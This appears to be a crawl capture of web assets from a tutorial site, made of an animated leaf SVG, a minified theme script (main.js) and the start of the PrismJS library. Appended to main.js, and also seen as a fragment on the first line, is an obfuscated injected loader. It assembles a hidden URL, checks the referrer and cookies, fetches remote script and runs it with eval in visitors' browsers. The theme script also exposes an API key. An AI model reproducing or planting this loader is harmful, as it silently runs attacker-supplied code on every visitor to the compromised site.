h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/v.svg
body_size: 1443
content:
<svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 135.13 125.2">
    <defs>
        <style>
            .cls-1 {
                fill: url(#linear-gradient);
            }

            .cls-2 {
                fill: #92d0ff;
            }

            .cls-3 {
                fill: url(#linear-gradient-2);
            }

            .cls-4 {
                fill: url(#linear-gradient-3);
            }
            .leaf{
                animation: 2s ease-in-out infinite leafMotion;
                -webkit-animation: 2s ease-in-out infinite leafMotion;
                -moz-animation: 2s ease-in-out infinite leafMotion;
            }
            .one{
                animation-duration: 2.3s;
                -webkit-animation-duration: 2.3s;
                -moz-animation-duration: 2.3s;
                transform-origin: 0px 200px;
            }
            .two{
                animation-duration: 2.7s;
                -webkit-animation-duration: 2.7s;
                -moz-animation-duration: 2.7s;
                transform-origin: 40px 100px;
            }
            .three{
                animation-duration: 3s;
                -webkit-animation-duration: 3s;
                -moz-animation-duration: 3s;
                transform-origin: -20px 300px;
            }
            @keyframes leafMotion {
                50% {
                  transform: rotate(4deg)
                }
              }

                @-webkit-keyframes leafMotion {
                50% {
                  -webkit-transform: rotate(4deg)
                }
              }

                @-moz-keyframes leafMotion {
                50% {
                  -moz-transform: rotate(4deg)
                }
              }
        </style>
        <linearGradient id="linear-gradient" x1="112.42" y1="140.53" x2="112.42" y2="15.34" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#466de5" />
            <stop offset="1" stop-color="#78bfff" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" x1="135.81" y1="140.53" x2="135.81" y2="53.21" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-3" x1="579.97" y1="143.81" x2="603.16" y2="103.63" gradientTransform="matrix(-1, 0, 0.21, 1, 633.08, 0)" xlink:href="#linear-gradient" />
    </defs>
    <title>v</title>
    <g class="leaf one">
        <path class="cls-1" d="M80.77,140.53C79.61,100.71,88.61,52.37,120,24.93c5-4.4,11.19-10.08,18.34-9.56,3.33.24,5,4,5.47,6.87.89,5,0,10.22-1.21,15.19-6.79,27.43-29.19,75.44-34.92,103.11" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M133.61,26C112.66,53,101.1,87.09,98.09,121a122.7,122.7,0,0,0-.42,18.83c0,.35.55.36.55,0a191.79,191.79,0,0,1,19-86A167.77,167.77,0,0,1,133.93,26.2c.13-.18-.17-.42-.31-.24Z" transform="translate(-48.81 -15.34)" />
    </g>
    <g class="leaf two">
        <path class="cls-3" d="M107.68,140.53c4.2-25.78,8.61-46.83,23.38-68.36,6.08-8.86,17.78-19.81,27.1-18.91,10,1,2.9,16.07-3,27.34a158.9,158.9,0,0,0-16.4,48.16c.82-5.05,4.33-19.44,14.69-25.83,3-1.88,10.52-3,10.52,3.25,0,10.94-10.63,24.08-13.29,34.34" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M154.94,61.06C149,68.6,144.75,77.63,140.76,86.29a241,241,0,0,0-13.31,35.33,94.17,94.17,0,0,0-3.58,18.15c0,.26.37.25.4,0,1.44-11.6,5-22.9,9-33.83A255.91,255.91,0,0,1,148,73.19a85.71,85.71,0,0,1,7.35-11.86c.16-.21-.2-.48-.36-.28Z" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M158,107c-8.55,8.51-12.37,21.65-14.53,33.19-.06.31.4.44.47.13,2.66-11.52,5.9-24.25,14.34-33A.21.21,0,0,0,158,107Z" transform="translate(-48.81 -15.34)" />
    </g>
    
    <g class="leaf three">
        <path class="cls-4" d="M49.64,140.53c-2.17-11.29.1-22.88,4.61-32.54,3-6.31,9.76-15.11,17.36-15,5.65.1,8,5.77,8.34,10.88.86,13.38-5.44,17.46-5.41,31.93.32-5.48,5.62-23.27,13.91-17.2,8.12,5.94.21,21.91.21,21.91" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M86.12,122.07c-3.41,5.47-6.53,11.66-6.82,18.23,0,.24.39.31.43.06a50.14,50.14,0,0,1,6.7-18.1.18.18,0,0,0-.31-.18Z" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M71,101.14c-4.43,6.23-6.53,14-8.12,21.37a133,133,0,0,0-2.67,17.78c0,.24.39.3.43.06,1.84-13,3-27.89,10.67-39,.13-.19-.18-.37-.31-.18Z" transform="translate(-48.81 -15.34)" />
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w 